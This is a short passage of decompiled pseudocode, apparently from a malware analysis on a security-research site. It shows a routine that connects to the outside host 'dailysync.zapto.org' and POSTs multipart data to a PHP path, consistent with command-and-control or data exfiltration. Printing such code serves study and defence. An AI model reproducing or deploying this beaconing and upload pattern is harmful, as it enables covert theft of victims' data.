 60 v7 = InternetConnectW(v6, L"dailysync.zapto.org", 0x50u, 0, 0, 3u, 0, 0);
61 hInternet = v7;
62 if ( v7 )
63 {
64 hRequest = HttpOpenRequestW(v7, L"POST", L"/fancycumti/nancytuntci/corpful.php", 0, 0, &lpszAcceptTypes, 0, 0);
65 if ( !hRequest )
66 {
67 v24 = (void (__stdcall *)(HINTERNET))InternetCloseHandle;
68 goto LABEL_26;
69 }
70 memset(&szHeaders, 0, 0x800u);
71 sprintf_10001200(
72 (int)&szHeaders,
73 2047,
74 "Content-Type: multipart/form-data; boundary=%s",
75 "-------------------snlbrhirwncmjganirgwhx2lsjcrbqxgnzdfe");
76 if ( HttpAddRequestHeadersA(hRequest, &szHeaders, 0xFFFFFFFF, 0xA0000000) )
77 {
Seebug